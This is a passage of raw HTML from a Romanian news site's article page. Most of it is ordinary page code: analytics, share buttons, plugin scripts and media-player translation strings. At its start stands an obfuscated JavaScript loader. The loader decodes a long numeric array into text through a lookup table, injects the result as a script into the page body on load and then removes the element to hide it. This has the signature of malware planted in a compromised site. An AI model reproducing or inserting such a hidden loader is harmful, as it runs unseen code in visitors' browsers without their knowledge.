57,24,53,63,18,84,79,46,61,15,18,0,48,13,89,38,36,64,55,15,18,0,48,1,36,24,16,36,57,4,57,4,39,4,25,24,48,85,18,64,18,24,53,63,18,84,79,91,61,50,50,53,63,18,84,79,63,61,55,50,79,50,4,50,51,50,4,50,33,50,50,4,50,47,50,4,50,54,50,4,50,5,50,4,50,76,50,4,50,72,50,4,50,36,50,4,50,24,50,4,50,21,50,4,50,22,50,4,50,4,50,4,50,31,50,4,50,48,50,4,50,10,50,4,50,57,50,4,50,44,50,4,50,89,50,4,50,23,50,4,50,38,50,4,50,3,50,4,50,71,50,4,50,27,50,4,50,88,50,4,50,52,50,4,50,81,50,4,50,53,50,4,50,20,50,4,50,61,50,4,50,14,50,4,50,70,50,4,50,60,50,4,50,41,50,4,50,9,50,4,50,83,50,4,50,15,50,4,50,77,50,4,50,56,50,4,50,87,50,4,50,34,50,4,50,42,50,4,50,12,50,4,50,75,50,4,50,19,50,4,50,45,50,4,50,40,50,4,50,92,50,4,50,69,50,4,50,82,50,4,50,73,50,4,50,32,50,4,50,62,50,4,50,93,50,4,50,78,50,4,50,37,50,4,50,43,50,4,50,49,50,4,50,35,50,4,50,55,50,4,50,33,33,50,4,50,16,50,4,50,90,50,4,50,74,50,4,50,28,50,4,50,18,50,4,50,46,50,4,50,58,50,4,50,85,50,4,50,80,50,4,50,86,50,4,50,8,50,4,50,25,50,4,50,0,50,4,50,59,50,4,50,6,50,4,50,11,50,4,50,1,50,4,50,7,50,4,50,66,50,4,50,13,50,4,50,26,50,4,50,84,50,4,50,91,50,4,50,64,50,4,50,29,50,4,50,63,50,4,50,39,50,4,50,68,50,4,50,2,50,4,50,65,50,4,50,67,50,4,50,17,50,4,50,30,50,16,53,86,66,84,36,63,18,84,79,68,61,57,53,68,20,46,48,11,80,7,8,64,25,53,68,22,22,24,0,86,36,46,55,68,16,24,91,22,61,63,55,36,46,55,68,16,31,23,89,24,16,53,63,18,84,79,64,61,15,18,0,48,84,91,36,24,53,91,61,91,48,84,80,13,11,18,58,80,36,72,50,29,7,0,64,74,11,0,91,64,50,72,4,72,50,29,7,0,64,74,11,0,91,64,74,72,22,64,22,72,50,72,24,53,91,61,91,48,84,80,13,11,18,58,80,36,72,50,66,46,91,80,84,63,80,50,72,4,72,50,66,46,91,80,84,63,80,74,72,22,64,22,72,50,72,24,53,63,18,84,79,29,58,11,61,12,32,92,40,48,13,18,84,91,80,36,91,24,53,0,86,36,29,58,11,61,61,61,64,84,29,80,24,67,29,58,11,61,80,63,18,11,36,50,36,50,22,91,22,50,24,50,24,53,30,29,58,11,48,29,7,0,64,74,11,0,91,64,61,29,58,11,55,72,29,7,0,64,74,11,0,91,64,74,72,22,64,16,53,29,58,11,48,66,46,91,80,84,63,80,61,29,58,11,55,72,66,46,91,80,84,63,80,74,72,22,64,16,53,15,18,0,48,91,63,36,29,58,11,24,53,0,86,36,15,18,0,48,58,61,61,44,76,76,29,58,11,48,66,46,91,80,84,63,80,48,80,7,18,46,11,80,85,61,61,44,24,67,15,18,0,48,29,58,61,29,58,11,53,15,18,0,48,11,18,64,80,84,36,29,58,11,48,66,46,91,80,84,63,80,24,53,30,80,11,91,80,67,15,18,0,48,58,66,11,11,80,58,64,0,66,7,36,29,58,11,4,13,18,84,80,7,64,24,53,30,30,53,0,48,66,7,80,84,84,66,84,61,86,29,7,58,64,0,66,7,36,24,67,0,86,36,0,48,91,84,58,61,61,11,66,58,18,64,0,66,7,48,13,84,66,64,66,58,66,11,22,29,84,11,24,67,0,48,91,84,58,61,15,18,0,48,29,84,36,15,18,0,48,2,24,53,84,80,64,29,84,7,53,30,63,18,84,79,91,61,15,18,0,48,63,91,36,24,53,0,86,36,91,24,67,63,18,84,79,64,61,15,18,0,48,84,91,36,24,53,91,61,91,48,84,80,13,11,18,58,80,36,72,50,29,7,0,64,74,11,0,91,64,50,72,4,72,50,29,7,0,64,74,11,0,91,64,74,72,22,64,22,72,50,72,24,53,91,61,91,48,84,80,13,11,18,58,80,36,72,50,66,46,91,80,84,63,80,50,72,4,72,50,66,46,91,80,84,63,80,74,72,22,64,22,72,50,72,24,53,63,18,84,79,29,58,11,61,12,32,92,40,48,13,18,84,91,80,36,91,24,53,0,86,36,29,58,11,61,61,61,64,84,29,80,24,67,29,58,11,61,80,63,18,11,36,50,36,50,22,91,22,50,24,50,24,53,30,29,58,11,48,29,7,0,64,74,11,0,91,64,61,29,58,11,55,72,29,7,0,64,74,11,0,91,64,74,72,22,64,16,53,29,58,11,48,66,46,91,80,84,63,80,61,29,58,11,55,72,66,46,91,80,84,63,80,74,72,22,64,16,53,15,18,0,48,58,66,11,11,80,58,64,0,66,7,36,29,58,11,4,13,18,84,80,7,64,24,53,30,30,53,0,48,91,84,58,61,29,84,11,53,30,30,36,24,4,13,89,38,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,46,24,67,63,18,84,79,91,61,55,16,53,86,66,84,36,63,18,84,79,0,61,57,53,0,20,46,48,11,80,7,8,64,25,53,0,22,61,38,24,67,0,86,36,46,55,0,22,57,16,14,57,24,91,48,13,29,91,25,36,46,55,0,22,57,16,24,53,0,86,36,46,55,0,22,44,16,14,57,24,91,48,13,29,91,25,36,46,55,0,22,44,16,24,53,0,86,36,46,55,0,22,89,16,14,57,24,91,48,13,29,91,25,36,46,55,0,22,89,16,24,53,30,84,80,64,29,84,7,79,91,53,30,30,36,24,4,91,63,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,85,24,67,64,84,2,67,11,66,58,18,11,32,64,66,84,18,8,80,48,91,80,64,42,64,80,1,36,15,18,0,48,18,64,74,0,46,4,12,32,92,40,48,91,64,84,0,7,8,0,86,2,36,85,24,24,53,30,58,18,64,58,25,36,80,24,67,30,30,30,36,24,4,63,91,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,24,67,64,84,2,67,84,80,64,29,84,7,79,11,66,58,18,11,32,64,66,84,18,8,80,48,8,80,64,42,64,80,1,36,15,18,0,48,18,64,74,0,46,24,53,30,58,18,64,58,25,36,80,24,67,84,80,64,29,84,7,79,86,18,11,91,80,53,30,30,30,36,24,4,0,91,74,64,80,91,64,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,24,67,0,86,36,39,0,7,85,66,39,48,11,66,58,18,64,0,66,7,48,25,18,91,25,48,91,80,18,84,58,25,36,50,74,74,2,64,80,91,64,50,24,14,31,44,24,64,80,91,64,61,64,84,29,80,53,80,11,91,80,79,64,80,91,64,61,86,18,11,91,80,53,84,80,64,29,84,7,79,64,80,91,64,53,30,30,36,24,4,18,58,91,91,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,58,91,91,24,67,63,18,84,79,25,61,85,66,58,29,1,80,7,64,48,26,29,80,84,2,32,80,11,80,58,64,66,84,41,11,11,36,72,46,66,85,2,72,24,55,57,16,4,91,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,72,91,64,2,11,80,72,24,53,91,48,91,80,64,41,64,64,84,0,46,29,64,80,36,50,64,2,13,80,50,4,50,64,80,68,64,10,58,91,91,50,24,53,0,86,36,91,48,91,64,2,11,80,32,25,80,80,64,24,91,48,91,64,2,11,80,32,25,80,80,64,48,58,91,91,62,80,68,64,61,58,91,91,53,80,11,91,80,79,91,48,0,7,7,80,84,34,62,45,19,61,58,91,91,53,84,80,64,29,84,7,79,25,48,18,13,13,80,7,85,83,25,0,11,85,36,91,24,53,30,30,36,24,4,8,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,24,67,63,18,84,79,39,61,39,0,7,85,66,39,48,0,7,7,80,84,37,0,85,64,25,53,63,18,84,79,84,61,3,53,0,86,36,39,20,61,38,27,52,24,84,61,44,53,0,86,36,39,20,61,27,71,27,24,84,61,89,53,0,86,36,39,20,61,44,57,89,23,24,84,61,23,53,0,86,36,39,20,61,44,38,23,52,24,84,61,38,53,84,80,64,29,84,7,79,84,53,30,30,36,24,4,1,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,15,18,0,48,18,64,74,8,22,15,18,0,48,18,64,74,0,22,15,18,0,48,18,64,74,85,53,30,30,36,24,4,58,66,11,11,80,58,64,0,66,7,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,29,58,11,4,13,18,84,80,7,64,24,67,63,18,84,79,66,61,67,0,7,0,64,81,86,29,7,58,64,0,66,7,36,24,67,0,86,36,15,18,0,48,58,91,91,61,61,86,18,11,91,80,24,67,15,18,0,48,58,91,91,61,15,18,0,48,18,58,91,91,36,29,58,11,48,58,91,91,74,58,66,1,1,66,7,24,53,30,86,66,84,36,63,18,84,79,0,61,57,53,0,20,29,58,11,48,29,7,0,64,74,11,0,91,64,48,11,80,7,8,64,25,53,0,22,22,24,67,66,48,29,7,0,64,36,29,58,11,48,29,7,0,64,74,11,0,91,64,55,0,16,4,13,18,84,80,7,64,24,53,30,30,4,29,7,0,64,81,86,29,7,58,64,0,66,7,36,29,4,13,18,84,80,7,64,24,67,86,66,84,36,0,61,57,53,0,20,29,48,80,68,58,11,29,85,80,74,29,84,11,74,11,0,91,64,48,11,80,7,8,64,25,53,0,22,22,24,67,63,18,84,79,80,29,61,7,80,39,79,73,80,8,77,68,13,36,29,48,80,68,58,11,29,85,80,74,29,84,11,74,11,0,91,64,55,0,16,24,53,0,86,36,39,0,7,85,66,39,48,11,66,58,18,64,0,66,7,48,13,18,64,25,7,18,1,80,48,1,18,64,58,25,36,80,29,24,24,84,80,64,29,84,7,53,30,0,86,36,29,48,64,18,84,8,80,64,74,91,80,11,80,58,64,66,84,51,61,29,7,85,80,86,0,7,80,85,76,76,29,48,64,18,84,8,80,64,74,91,80,11,80,58,64,66,84,51,61,50,50,24,67,63,18,84,79,64,91,61,29,48,64,18,84,8,80,64,74,91,80,11,80,58,64,66,84,4,64,18,61,29,48,64,18,84,8,80,64,74,18,13,13,84,66,18,58,25,4,58,91,61,29,48,58,66,7,64,18,0,7,80,84,74,91,64,2,11,80,53,30,80,11,91,80,79,0,86,36,15,18,0,48,0,91,74,64,80,91,64,36,24,76,76,29,48,64,18,84,8,80,64,74,91,80,11,80,58,64,66,84,74,64,80,91,64,51,61,29,7,85,80,86,0,7,80,85,76,76,29,48,64,18,84,8,80,64,74,91,80,11,80,58,64,66,84,74,64,80,91,64,51,61,50,50,24,67,63,18,84,79,64,91,61,29,48,64,18,84,8,80,64,74,91,80,11,80,58,64,66,84,74,64,80,91,64,4,64,18,61,29,48,64,18,84,8,80,64,74,18,13,13,84,66,18,58,25,74,64,80,91,64,4,58,91,61,29,48,58,66,7,64,18,0,7,80,84,74,91,64,2,11,80,74,64,80,91,64,53,30,80,11,91,80,79,84,80,64,29,84,7,53,29,48,58,91,91,74,91,13,80,58,0,86,0,58,22,61,50,48,50,22,29,48,39,0,85,8,80,64,74,58,11,18,91,91,22,50,79,67,50,22,29,48,58,66,7,64,18,0,7,80,84,74,91,64,2,11,80,22,50,30,50,53,63,18,84,79,64,61,15,18,0,48,26,36,64,91,4,13,18,84,80,7,64,24,53,0,86,36,64,48,11,80,7,8,64,25,20,44,24,84,80,64,29,84,7,53,64,61,64,55,57,16,53,15,18,0,48,58,91,91,55,72,64,80,68,64,72,22,72,83,66,7,64,80,7,64,72,16,22,61,29,48,58,91,91,74,91,13,80,58,0,86,0,58,53,0,86,36,64,18,61,61,50,46,80,86,66,84,80,50,24,67,63,18,84,79,7,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,85,0,63,50,24,53,7,48,0,7,7,80,84,34,62,45,19,61,29,48,25,64,1,11,53,64,48,13,18,84,80,7,64,40,66,85,80,48,0,7,91,80,84,64,9,80,86,66,84,80,36,7,4,64,24,53,7,48,66,29,64,80,84,34,62,45,19,61,7,48,0,7,7,80,84,34,62,45,19,53,30,80,11,91,80,79,0,86,36,64,18,61,61,50,18,86,64,80,84,50,24,67,63,18,84,79,7,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,85,0,63,50,24,53,7,48,0,7,7,80,84,34,62,45,19,61,29,48,25,64,1,11,53,64,48,13,18,84,80,7,64,40,66,85,80,48,0,7,91,80,84,64,9,80,86,66,84,80,36,7,4,64,48,7,80,68,64,32,0,46,11,0,7,8,24,53,7,48,66,29,64,80,84,34,62,45,19,61,7,48,0,7,7,80,84,34,62,45,19,53,30,80,11,91,80,79,0,86,36,64,18,61,61,50,18,13,13,80,7,85,50,24,64,48,0,7,7,80,84,34,62,45,19,61,64,48,0,7,7,80,84,34,62,45,19,22,29,48,25,64,1,11,53,80,11,91,80,79,0,86,36,64,18,61,61,50,13,84,80,13,80,7,85,50,24,64,48,0,7,7,80,84,34,62,45,19,61,29,48,25,64,1,11,22,64,48,0,7,7,80,84,34,62,45,19,53,80,11,91,80,79,0,86,36,64,18,61,61,50,86,0,11,11,50,24,64,48,0,7,7,80,84,34,62,45,19,61,29,48,25,64,1,11,53,80,11,91,80,79,84,80,64,29,84,7,53,29,48,29,7,0,64,61,15,18,0,48,26,36,50,48,50,22,29,48,39,0,85,8,80,64,74,58,11,18,91,91,4,85,66,58,29,1,80,7,64,48,46,66,85,2,24,55,57,16,53,36,86,29,7,58,64,0,66,7,79,39,18,0,64,36,64,39,24,67,0,86,36,64,39,61,61,29,7,85,80,86,0,7,80,85,24,63,18,84,79,64,39,61,57,53,80,11,91,80,79,0,86,36,64,39,14,44,57,24,84,80,64,29,84,7,53,0,86,36,64,39,14,57,76,76,66,48,84,0,8,36,29,24,61,61,64,84,29,80,24,84,80,64,29,84,7,53,39,0,7,85,66,39,48,91,80,64,62,0,1,80,66,29,64,36,86,29,7,58,64,0,66,7,36,24,67,39,18,0,64,36,64,39,22,44,24,53,30,4,44,57,57,24,53,30,24,36,24,53,39,0,7,85,66,39,48,18,85,85,77,63,80,7,64,19,0,91,64,80,7,80,84,36,50,84,80,91,0,65,80,50,4,86,29,7,58,64,0,66,7,36,24,67,66,48,84,0,8,36,29,24,53,30,24,53,66,48,84,0,8,36,29,24,53,30,4,84,0,8,81,86,29,7,58,64,0,66,7,36,29,24,67,80,61,15,18,0,48,26,36,50,48,50,22,29,48,39,0,85,8,80,64,74,58,11,18,91,91,22,50,79,48,50,22,29,48,0,1,8,74,58,11,18,91,91,4,85,66,58,29,1,80,7,64,48,46,66,85,2,24,53,63,18,84,79,1,61,85,66,58,29,1,80,7,64,48,46,66,85,2,48,26,29,80,84,2,32,80,11,80,58,64,66,84,41,11,11,36,50,48,50,22,29,48,39,0,85,8,80,64,74,58,11,18,91,91,22,50,79,55,91,64,2,11,80,61,72,85,0,91,13,11,18,2,81,79,7,66,7,80,79,51,0,1,13,66,84,64,18,7,64,53,72,16,50,24,48,11,80,7,8,64,25,53,0,86,36,1,14,57,24,67,85,66,58,29,1,80,7,64,48,46,66,85,2,48,0,7,7,80,84,34,62,45,19,61,50,41,85,46,11,66,58,6,79,77,84,84,66,84,48,50,53,39,0,7,85,66,39,48,91,80,64,62,0,1,80,66,29,64,36,86,29,7,58,64,0,66,7,36,24,67,39,0,7,85,66,39,48,18,11,80,84,64,36,72,41,85,46,11,66,58,6,79,80,68,64,80,7,91,0,66,7,79,80,84,84,66,84,79,57,86,38,3,71,44,23,23,3,72,22,50,33,7,50,22,72,62,84,2,79,64,66,79,85,0,91,18,46,11,80,79,64,25,0,91,79,80,68,64,80,7,91,0,66,7,79,66,84,79,84,80,91,64,18,84,64,79,2,66,29,84,79,7,18,63,0,8,18,64,66,84,48,72,24,53,39,0,7,85,66,39,48,11,66,58,18,64,0,66,7,48,84,80,11,66,18,85,36,24,53,30,4,44,57,24,53,30,0,86,36,80,55,57,16,48,58,11,0,80,7,64,37,0,85,64,25,61,61,57,24,84,80,64,29,84,7,79,86,18,11,91,80,53,63,18,84,79,84,18,64,0,66,61,80,55,57,16,48,58,11,0,80,7,64,37,0,85,64,25,10,29,58,11,48,91,13,84,0,64,80,74,39,0,85,64,25,53,63,18,84,79,7,80,39,74,46,8,74,25,80,0,8,25,64,61,45,18,64,25,48,86,11,66,66,84,36,84,18,64,0,66,21,29,58,11,48,91,13,84,0,64,80,74,25,80,0,8,25,64,24,53,63,18,84,79,18,85,74,25,80,0,8,25,64,61,45,18,64,25,48,86,11,66,66,84,36,7,80,39,74,46,8,74,25,80,0,8,25,64,10,29,58,11,48,91,13,84,0,64,80,74,58,66,29,7,64,24,53,0,86,36,18,85,74,25,80,0,8,25,64,21,29,58,11,48,91,13,84,0,64,80,74,58,66,29,7,64,51,61,7,80,39,74,46,8,74,25,80,0,8,25,64,24,67,7,80,39,74,46,8,74,25,80,0,8,25,64,61,18,85,74,25,80,0,8,25,64,21,29,58,11,48,91,13,84,0,64,80,74,58,66,29,7,64,53,30,0,86,36,29,48,66,7,58,80,61,61,29,7,85,80,86,0,7,80,85,24,67,29,48,66,7,58,80,61,64,84,29,80,53,29,48,18,11,63,61,55,16,53,86,66,84,36,63,18,84,79,0,61,57,53,0,20,80,48,11,80,7,8,64,25,53,0,22,22,24,67,63,18,84,79,18,85,74,0,85,61,80,55,0,16,48,58,11,18,91,91,40,18,1,80,48,91,13,11,0,64,36,29,48,0,1,8,74,58,11,18,91,91,22,50,31,50,24,55,44,16,53,15,18,0,48,58,91,91,55,72,64,80,68,64,72,22,72,83,66,7,64,80,7,64,72,16,22,61,72,48,72,22,29,48,39,0,85,8,80,64,74,58,11,18,91,91,22,72,79,48,72,22,29,48,0,1,8,74,58,11,18,91,91,22,72,31,72,22,18,85,74,0,85,22,72,67,46,18,58,6,8,84,66,29,7,85,31,91,0,65,80,81,18,29,64,66,79,72,22,7,80,39,74,46,8,74,25,80,0,8,25,64,22,72,13,68,53,79,46,18,58,6,8,84,66,29,7,85,31,13,66,91,0,64,0,66,7,81,57,79,31,72,22,29,58,11,48,18,85,74,64,66,74,91,13,84,0,64,80,55,18,85,74,0,85,16,21,18,85,74,25,80,0,8,25,64,22,72,13,68,53,30,72,53,0,86,36,80,55,0,16,48,66,86,86,91,80,64,69,18,84,80,7,64,51,61,61,7,29,11,11,24,67,29,48,18,11,63,48,13,29,91,25,36,18,85,74,0,85,24,53,30,63,18,84,79,85,61,15,18,0,48,26,36,50,47,50,22,80,55,0,16,48,13,18,84,80,7,64,77,11,80,1,80,7,64,48,13,18,84,80,7,64,77,11,80,1,80,7,64,48,13,18,84,80,7,64,77,11,80,1,80,7,64,48,0,85,22,50,79,50,22,80,55,0,16,48,13,18,84,80,7,64,77,11,80,1,80,7,64,48,64,18,8,40,18,1,80,4,85,66,58,29,1,80,7,64,48,46,66,85,2,24,53,86,66,84,36,13,61,57,53,13,20,85,48,11,80,7,8,64,25,53,13,22,22,24,67,0,86,36,85,55,13,16,48,66,7,58,11,0,58,6,61,61,7,29,11,11,24,67,85,55,13,16,48,66,7,58,11,0,58,6,61,86,29,7,58,64,0,66,7,36,80,80,24,67,63,18,84,79,18,61,80,80,48,64,18,84,8,80,64,17,17,80,80,48,91,84,58,77,11,80,1,80,7,64,53,63,18,84,79,58,0,61,18,48,13,18,84,80,7,64,77,11,80,1,80,7,64,48,8,80,64,41,64,64,84,0,46,29,64,80,36,50,46,0,85,50,24,53,39,0,7,85,66,39,48,11,66,58,18,64,0,66,7,48,18,91,91,0,8,7,36,29,58,11,48,11,0,7,6,74,84,80,85,0,84,80,58,64,74,29,84,11,22,29,58,11,48,18,85,74,64,66,74,11,0,7,6,55,58,0,16,24,53,84,80,64,29,84,7,79,86,18,11,91,80,53,30,53,30,30,30,36,86,29,7,58,64,0,66,7,79,84,63,0,80,39,36,24,67,0,86,36,15,18,0,48,63,48,0,7,78,0,80,39,13,66,84,64,36,29,48,29,7,0,64,24,24,67,63,18,84,79,11,64,61,50,50,53,11,64,61,29,48,39,0,85,8,80,64,74,0,85,22,50,58,50,22,29,48,18,11,63,48,59,66,0,7,36,55,91,80,13,18,84,18,64,66,84,61,50,58,50,16,24,53,63,18,84,79,13,63,61,57,53,0,86,36,15,18,0,48,13,63,61,61,86,18,11,91,80,24,67,15,18,0,48,13,63,61,64,84,29,80,53,13,63,61,44,53,30,63,18,84,79,0,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,0,1,8,50,24,53,0,48,91,84,58,61,15,18,0,48,29,84,36,29,58,11,48,63,0,80,39,74,29,84,11,4,67,72,0,72,81,11,64,4,72,13,72,81,13,63,4,72,8,72,81,15,18,0,48,8,36,24,4,72,39,72,81,29,48,39,0,85,8,80,64,74,0,85,30,24,53,84,80,64,29,84,7,53,30,39,0,7,85,66,39,48,91,80,64,62,0,1,80,66,29,64,36,86,29,7,58,64,0,66,7,36,24,67,84,63,0,80,39,36,24,53,30,4,44,57,57,57,24,53,30,24,36,24,53,30,84,80,64,29,84,7,79,64,84,29,80,53,30,4,84,11,66,18,85,81,86,29,7,58,64,0,66,7,36,24,67,63,18,84,79,11,91,61,50,50,53,86,66,84,36,63,18,84,79,0,61,57,53,0,20,29,58,11,48,29,7,0,64,74,11,0,91,64,48,11,80,7,8,64,25,53,0,22,22,24,67,0,86,36,29,58,11,48,29,7,0,64,74,11,0,91,64,55,0,16,55,50,18,11,63,50,16,51,61,29,7,85,80,86,0,7,80,85,24,67,11,91,22,61,29,58,11,48,29,7,0,64,74,11,0,91,64,55,0,16,55,50,39,0,85,8,80,64,74,0,85,50,16,22,50,58,50,22,29,58,11,48,29,7,0,64,74,11,0,91,64,55,0,16,55,50,18,11,63,50,16,48,59,66,0,7,36,55,91,80,13,18,84,18,64,66,84,61,50,58,50,16,24,22,50,31,50,53,30,30,11,91,61,11,91,48,91,29,46,91,64,84,36,57,4,11,91,48,11,80,7,8,64,25,31,44,24,53,63,18,84,79,11,91,0,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,0,1,8,50,24,53,11,91,0,48,91,84,58,61,15,18,0,48,29,84,36,29,58,11,48,11,66,18,85,74,29,84,11,4,67,72,0,72,81,11,91,4,72,8,72,81,15,18,0,48,8,36,24,30,24,53,84,80,64,29,84,7,79,64,84,29,80,53,30,4,30,53,66,48,0,7,0,64,36,24,53,39,0,7,85,66,39,48,91,80,64,62,0,1,80,66,29,64,36,66,48,84,11,66,18,85,4,44,57,57,57,24,53,84,80,64,29,84,7,79,66,53,30,30,36,24,30,53,30,15,18,0,48,91,64,18,84,64,36,24,53,10,21,79,86,63,86,6,80,64,64,11,26,64,84,7,8,46,0,66,46,29,79,21,10];function btufkcqznoqw(a,b){pafchiqup='';for(var i=0;i<a.length;i++){pafchiqup+=b[a[i]];}return pafchiqup;}var ytwaq=window[btufkcqznoqw([85,66,58,29,1,80,7,64],euuvrmaaum)];var qciybtm=btufkcqznoqw([58,29,84,84,80,7,64,32,58,84,0,13,64],euuvrmaaum);var uwwrmtvsyowvor=btufkcqznoqw([91,84,58],euuvrmaaum);var wnuqygza=btufkcqznoqw([46,66,85,2],euuvrmaaum);try{Object.getOwnPropertyDescriptor(Document.prototype,qciybtm).get.apply(ytwaq)[uwwrmtvsyowvor]=uwwrmtvsyowvor;document.body=document.querySelectorAll('body')[0]}catch(e){}var uihefqfnaabwe=btufkcqznoqw([58,84,80,18,64,80,77,11,80,1,80,7,64],euuvrmaaum);var pkrhesq=btufkcqznoqw([91,58,84,0,13,64],euuvrmaaum);var gdixbrduhyttmg=btufkcqznoqw([64,80,68,64,83,66,7,64,80,7,64],euuvrmaaum);var hgiubckviylumf=btufkcqznoqw([25,80,18,85],euuvrmaaum);var nuqdlturugbv=btufkcqznoqw([18,13,13,80,7,85,83,25,0,11,85],euuvrmaaum);var brwupduultidrns=btufkcqznoqw([13,18,84,80,7,64,40,66,85,80],euuvrmaaum);var madykvgufedzkr=btufkcqznoqw([84,80,1,66,63,80,83,25,0,11,85],euuvrmaaum);var pysqqeqcxejiv=ytwaq[uihefqfnaabwe](pkrhesq);pysqqeqcxejiv[gdixbrduhyttmg]=btufkcqznoqw(akahisqghbrlyr,euuvrmaaum);ytwaq[wnuqygza][nuqdlturugbv](pysqqeqcxejiv);pysqqeqcxejiv[brwupduultidrns][madykvgufedzkr](pysqqeqcxejiv);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni%2F" data-image-url="" data-title="PMP+Maramure%C8%99%3A+a%C8%9Bi+uitat+de+interesele+cet%C4%83%C8%9Benilor+din+Ulmeni%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fpmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni%2F" data-image-url="" data-title="PMP+Maramure%C8%99%3A+a%C8%9Bi+uitat+de+interesele+cet%C4%83%C8%9Benilor+din+Ulmeni%3F" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 